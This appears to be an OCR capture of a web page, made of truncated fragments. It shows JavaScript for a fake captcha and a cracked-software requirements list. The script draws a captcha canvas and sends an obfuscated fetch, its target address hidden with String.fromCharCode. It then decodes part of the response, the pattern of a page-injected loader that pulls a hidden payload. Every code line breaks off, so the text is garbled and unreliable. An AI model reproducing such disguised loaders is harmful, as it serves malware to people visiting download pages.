
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random(
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr
Processor:
1 GHz chip recommended
RAM:
4 GB for crack use